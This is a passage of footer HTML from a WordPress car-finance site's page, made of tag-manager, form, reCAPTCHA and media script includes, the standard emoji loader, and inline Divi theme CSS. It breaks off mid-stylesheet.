<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-BgLz=1 src="https://www.googletagmanager.com/ns.html?id=GTM-WB3PV67" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <script type="lazyJs" >
			(function() {
				var referrer = document.referrer;

				if (referrer) {
					var referrerLink = document.createElement('a');
					referrerLink.href = referrer;

					var currentHost = window.location.hostname;

					if (referrerLink.hostname && referrerLink.hostname !== currentHost) {
						document.cookie = "original_referreral=" + encodeURIComponent(referrer) +
										  "; path=/";
					}
				}
			})();
		</script>
    	<script type="lazyJs" >
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_header","url":"tel:1300346227","target":"_self"},{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/maps.app.goo.gl\/8cgkk2Dwdv9xmYzL6","target":"_blank"},{"class":"et_pb_blurb_1_tb_footer","url":"tel:1300346227","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"fax:0294118032%20","target":"_self"},{"class":"et_pb_blurb_3_tb_footer","url":"https:\/\/maps.app.goo.gl\/8cgkk2Dwdv9xmYzL6","target":"_blank"},{"class":"et_pb_blurb_4_tb_footer","url":"tel:1300346227","target":"_self"},{"class":"et_pb_blurb_5_tb_footer","url":"fax:0294118032%20","target":"_self"}];
			</script>
	<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="lazyJs" id="wp-i18n-js-after" >
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="lazyJs" id="contact-form-7-js-before" >
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fincar.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js" id="gtm4wp-form-move-tracker-js"></script>
<script type="lazyJs" id="divi-custom-script-js-extra" >
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://fincar.com.au/wp-admin/admin-ajax.php","images_uri":"https://fincar.com.au/wp-content/themes/Divi/images","builder_images_uri":"https://fincar.com.au/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0e99062863","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"30d53b84ec","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"127","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://fincar.com.au/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/js/scripts.min.js" id="divi-custom-script-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js" id="jquery-mobile-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js" id="magnific-popup-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js" id="easypiechart-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js" id="salvattore-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/carousels-slider-for-divi/scripts/frontend-bundle.min.js" id="divicarousel8-frontend-bundle-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/core/admin/js/common.js" id="et-core-common-js"></script>
<script type="lazyJs" src="https://www.google.com/recaptcha/api.js?render=6LcBcFwrAAAAAG-C8bcns9uutTP0CjNyVBnue1Om" id="google-recaptcha-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="lazyJs" id="wpcf7-recaptcha-js-before" >
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcBcFwrAAAAAG-C8bcns9uutTP0CjNyVBnue1Om",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="lazyJs" id="mediaelement-core-js-before" >
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="lazyJs" id="mediaelement-js-extra" >
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="lazyJs" id="et-builder-modules-script-motion-js-extra" >
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js" id="et-builder-modules-script-motion-js"></script>
<script type="lazyJs" id="et-builder-modules-script-sticky-js-extra" >
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"100%"},"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_section_1_tb_header":{"id":"et_pb_section_1_tb_header","selector":".et_pb_section_1_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"width":{"desktop":"100%"},"max-width":{"desktop":"100%"},"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fincar.com.au/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="lazyJs" data-w3-type="module" >
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fincar.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id="et-builder-module-design-2504-cached-inline-styles">.icon-wrapper{display:flex}.header-icons{display:flex!important}.mobile-header{display:flex!important;flex-direction:row!important}#et-boc>header>div>div>div.et_pb_row.et_pb_row_2_tb_header.horizontal-align.et_pb_row--with-menu>div{display:flex!important}@media (max-width:1426px){.horizontal-align{padding:0px}}#et-boc>header>div>div>div.et_pb_row.et_pb_row_2_tb_header.horizontal-align.et_pb_row--with-menu>div{max-height:60px!important}#et-boc>header>div>div>div.et_pb_with_border.et_pb_row.et_pb_row_2_tb_header.mobile-header.et_pb_row--with-menu.et_pb_row_1-4_3-4>div.et_pb_column.et_pb_column_1_4.et_pb_column_3_tb_header.logo-wrapper.et_pb_css_mix_blend_mode_passthrough>div>div>div.et_pb_blurb_container{padding-left:5px!important}.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:30px;padding-bottom:30px}.et_pb_sticky.et_pb_section_1_tb_header,.et_pb_sticky.et_pb_section_0_tb_header{box-shadow:0px 2px 17px -18px #12308F}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-right:40px!important;padding-bottom:0px!important;padding-left:40px!important;margin-right:auto!important;margin-bottom:1px!important;margin-left:auto!important;padding-top:0px;padding-right:40px;padding-bottom:0px;padding-left:40px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_header.et_pb_row,.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%;max-width:1330px}.et_pb_row_0_tb_header{gap:0}.et_pb_image_0_tb_header{margin-bottom:0px!important;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_pb_menu_1_tb_header.et_pb_menu,.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{margin-top:0px!important;margin-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{transition:color 300ms ease 0ms;color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a:hover{color:#12308F!important}.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#000000}.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:30px!important}.et_pb_button_0_tb_header_wrapper{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{border-color:RGBA(255,255,255,0);border-radius:20px;font-size:22px;font-family:'',sans-serif!important;font-weight:600!important;background-color:#12308F}body #page-container .et_pb_section .et_pb_button_0_tb_header:before,body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:none!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover{background-image:initial;background-color:#FF9B22}.et_pb_button_0_tb_header{transition:background-color 300ms ease 0ms}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_section_1_tb_header{width:100%;max-width:100%;z-index:10;box-shadow:0px 2px 17px -18px #12308F}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308F;gap:0}.et_pb_sticky .et_pb_row_1_tb_header{border-bottom-color:#12308F}.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_1_tb_header{padding-left:40px;text-align:center}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,0.16);gap:0}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-size:27px;color:#12308F!important;text-align:left}.et_pb_blurb_0_tb_header.et_pb_blurb{padding-left:20px!important;margin-top:10px!important}.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et_pb_image_wrap{width:24px}.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{color:#12308F}.et_pb_column_1_tb_header,.et_pb_column_0_tb_header{padding-right:0px;padding-left:0px}.et_pb_section_0_tb_header{width:100%;max-width:100%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 17px -18px #12308F}@media only screen and (min-width:981px){.et_pb_image_0_tb_header{width:190px}.et_pb_section_1_tb_header,.et_pb_row_1_tb_header,.et_pb_row_2_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:10px}.et_pb_row_0_tb_header.et_pb_row{padding-right:20px!important;padding-left:20px!important;padding-right:20px!important;padding-left:20px!important}.et_pb_image_0_tb_header{width:120px}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308F}.et_pb_image_1_tb_header{padding-right:20px;padding-left:20px;margin-top:20px!important;margin-bottom:20px!important;width:230px;max-width:100%}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,0.16)}.et_pb_row_2_tb_header.et_pb_row{padding-top:10px!important;padding-top:10px!important}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-size:27px}.et_pb_menu_1_tb_header{padding-right:10px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_0_tb_header,.et_pb_row_0_tb_header,.et_pb_button_0_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_1_tb_header.et_pb_section,.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:10px}.et_pb_section_0_tb_header,.et_pb_row_0_tb_header,.et_pb_button_0_tb_header{display:none!important}.et_pb_row_0_tb_header.et_pb_row{padding-right:20px!important;padding-left:20px!important;padding-right:20px!important;padding-left:20px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img,.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}.et_pb_row_1_tb_header{border-bottom-width:1px;border-bottom-style:double;border-bottom-color:#12308F}.et_pb_image_1_tb_header{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;margin-top:20px!important;margin-bottom:15px!important}.et_pb_row_2_tb_header{border-top-width:1px;border-top-color:rgba(18,48,143,0.16)}.et_pb_row_2_tb_header.et_pb_row{padding-top:10px!important;padding-top:10px!important}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-size:27px}.et_pb_menu_1_tb_header{padding-right:10px}}.nav-menu a:hover{font-weight:medium}.nav-menu a:hover{font-weight:medium}</style><style id="et-builder-module-design-6089-cached-inline-styles">@font-face{font-family:"Croogla 4F";font-display:swap;src:url('https://fincar.com.au/wp-content/uploads/et-fonts/Croogla-4F.ttf') format("truetype")}.et_pb_section_0_tb_footer.et_pb_section{padding-right:40px;padding-left:40px}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%;max-width:none}.et_pb_image_0_tb_footer{width:200px;text-align:left;margin-left:0}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Croogla 4F',Helvetica,Arial,Lucida,sans-serif;font-size:18px;color:#12308F!important}.et_pb_blurb_0_tb_footer.et_pb_blurb,.et_pb_blurb_4_tb_footer.et_pb_blurb,.et_pb_blurb_3_tb_footer.et_pb_blurb{font-family:'',sans-serif;padding-right:0px!important;margin-right:0px!important;width:100%}.et_pb_blurb_2_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_4_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_3_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_5_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap,.et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et_pb_image_wrap{width:40px}.et_pb_blurb_5_tb_footer .et_pb_blurb_content,.et_pb_blurb_2_tb_footer .et_pb_blurb_content,.et_pb_blurb_1_tb_footer .et_pb_blurb_content,.et_pb_blurb_3_tb_footer .et_pb_blurb_content,.et_pb_blurb_4_tb_footer .et_pb_blurb_content,.et_pb_blurb_0_tb_footer .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2_tb_footer.et_pb_blurb,.et_pb_blurb_5_tb_footer.et_pb_blurb,.et_pb_blurb_1_tb_footer.et_pb_blurb{font-family:'',sans-serif;color:#000000!important;padding-right:0px!important;margin-right:0px!important;width:100%}.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_blurb_description a,.et_pb_menu_3_tb_footer.et_pb_menu ul li a,.et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_blurb_description a,.et_pb_menu_0_tb_footer.et_pb_menu ul li a,.et_pb_menu_1_tb_footer.et_pb_menu ul li a,.et_pb_menu_2_tb_footer.et_pb_menu ul li a,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_blurb_description a{color:#000000!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:2px!important;margin-top:0px!important;padding-top:2px}.et_pb_text_4_tb_footer,.et_pb_text_0_tb_footer{margin-bottom:20px!important}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before,.et_pb_social_media_follow 